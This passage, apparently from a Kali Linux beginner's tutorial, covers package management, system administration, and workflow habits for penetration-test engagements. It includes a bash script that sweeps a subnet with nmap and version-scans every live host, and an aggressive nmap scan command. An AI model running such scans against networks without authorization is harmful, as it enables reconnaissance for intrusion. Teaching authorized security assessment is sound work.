wget -r -l 2 -k -p http://example.com
Step 12: Manage Kali Linux Packages
Refresh APT’s local package metadata so Kali can see the latest available package versions.
Update Package Lists
sudo apt update
Install available updates for packages already installed, subject to dependency and configuration changes.
Upgrade Packages
sudo apt upgrade
Perform a broader upgrade that can add or remove packages to resolve dependency changes.
Complete System Upgrade
sudo apt full-upgrade
Install a named package from configured repositories; replace the placeholder with the actual package name.
Install Tools
sudo apt install tool-name
Install Kali’s wireless tools collection when those tools are required for authorized wireless testing.
Install the wireless tool collection:
sudo apt install kali-tools-wireless
Uninstall a package while generally retaining its system-wide configuration files.
Remove Packages
sudo apt remove tool-name
Purge a package and its package-managed configuration files; review the package name before proceeding.
Completely remove packages and configurations:
sudo apt purge tool-name
Remove dependencies that APT determines are no longer needed by installed packages.
Clean Unused Packages
sudo apt autoremove
Step 13: Perform Basic System Administration
Display running processes and their users, resource information, and command details.
View Running Processes
ps aux
a) Search for specific processes:
ps aux | grep apache
b) Kill process:
kill -9 processid
Use systemd to start, stop, inspect, or configure background services on the system.
Manage Services
a) Start a service:
sudo systemctl start apache2
b) Stop a service:
sudo systemctl stop apache2
c) Check status:
sudo systemctl status apache2
f) Enable startup:
sudo systemctl enable ssh
Create accounts and control file access through passwords, permission bits, and ownership settings.
Manage Permissions
a) Create a user:
sudo useradd -m username
b) Set a password:
sudo passwd username
c) Modify permissions:
chmod 755 script.sh
d) Change ownership:
sudo chown user:group file.txt
Inspect and adjust interface state and routing information to troubleshoot network connectivity.
Network Configuration
a) View interfaces:
ip addr show
b) Bring an interface online:
sudo ip link set eth0 up
c) Disable an interface:
sudo ip link set eth0 down
d) View routes:
ip route show
e) Add a route:
sudo ip route add 10.0.0.0/8 via 192.168.1.1
Step 14: Build Efficient Kali Linux Workflows
Chain simple text-processing commands to filter, count, sort, and summarize assessment results.
Use Command Pipelines
a) Find open HTTP ports:
cat nmap-scan.txt | grep "open" | grep "80"
b) Count matching entries:
cat access.log | grep "404" | wc -l
c) Remove duplicates:
cat domains.txt | sort | uniq
d) View top occurrences:
cat access.log | cut -d' ' -f1 | sort | uniq -c | sort -rn | head -10
Put repeatable commands into a Bash script to reduce manual work and keep assessment steps consistent.
Automate Tasks with Bash Scripts
a) Create a script:
nano scan-network.shb) Example script:
#!/bin/bash
echo "Starting network scan..."
nmap -sn 192.168.1.0/24 -oN live-hosts.txt

echo "Scanning live hosts for open ports..."
cat live-hosts.txt | grep "Nmap scan" | cut -d' ' -f5 > ip-list.txt

while read ip; do
nmap -sV -oN "scan-$ip.txt" $ip
done < ip-list.txt

echo "Scan complete!"
c) Make it executable:
chmod +x scan-network.sh
d) Run it:
./scan-network.sh
Create a predictable folder structure and save outputs so evidence is easier to review and report.
Organize Assessment Data
a) Create a project structure:
mkdir -p ~/pentests/client-name/{nmap,web,wireless,exploits,reports}
b) Save command output:
nmap -A 192.168.1.10 > nmap-aggressive.txt 2>&1
c) Append data to a log file:
echo "Scan completed: $(date)" >> scan-log.txt
Keep terminal work running in a persistent session that can be detached and resumed later.
Use Tmux for Long-Running Sessions
a) Create a session:
tmux new -s pentestb) Detach:
Ctrl+b, then dc) List sessions:
tmux ls
d) Reattach:
tmux attach -t penteste) Create a new window:

Ctrl+b, then cRecord commands and timestamps to support reproducibility, reporting, and audit trails.
Keep Activity Logs
Record your actions throughout an engagement.
a) Start a session log:
script -a engagement-log.txt
b) Add timestamps:
echo "Starting SQL injection test: $(date)" >> engagement-log.txt
Documentation improves reporting, auditing, and legal protection.
Conclusion
Mastering Kali Linux starts with understanding core Linux commands and gradually building knowledge of specialized security tools.
Begin with navigation, file management, and process control, then move into reconnaissance, network scanning, packet analysis, web testing, and workflow automation. As your experience grows, combining these commands into repeatable processes will make security assessments faster, more organized, and more effective.